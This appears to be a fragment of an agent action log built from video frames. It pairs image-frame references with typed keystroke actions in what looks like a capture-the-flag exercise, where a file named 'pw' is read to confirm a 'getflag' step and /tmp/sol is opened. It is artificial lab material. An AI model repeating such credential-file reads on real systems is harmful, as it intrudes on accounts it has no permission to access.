
Cat pw to confirm the getflag line, then begin reading /tmp/sol
{"action": "type", "text": "cat pw"}

{"action": "type", "text": "cat //"}

{"action": "type", "text": "/tmp/s"}
